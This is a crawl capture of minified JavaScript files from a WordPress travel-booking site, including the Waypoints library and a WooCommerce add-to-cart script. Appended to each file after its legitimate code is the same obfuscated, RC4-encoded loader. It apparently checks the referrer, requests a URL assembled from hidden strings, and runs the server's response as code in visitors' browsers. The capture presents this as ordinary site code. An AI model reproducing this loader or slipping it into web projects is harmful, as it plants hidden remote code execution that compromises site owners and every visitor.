$("#booking-form-calendar .loading").parent().hide()}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/waypoints.js?ver=1767091210
body_size: 5799
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1767091210
body_size: 3330
content:
(function($){'use strict';$(document).ready(function(){$('body').on('adding_to_cart',function(event,$button,data){if($button&&$button.hasClass('vc_gitem-link')){$button.addClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').addClass('vc-woocommerce-add-to-cart-loading').append($('<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>'))}}).on('added_to_cart',function(event,fragments,cart_hash,$button){if('undefined'===typeof($button)){$button=$('.vc-gitem-add-to-cart-loading-btn')}
if($button&&$button.hasClass('vc_gitem-link')){$button.removeClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').removeClass('vc-woocommerce-add-to-cart-loading').find('.vc_wc-load-add-to-loader-wrapper').remove()}})})})(window.jQuery);if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var 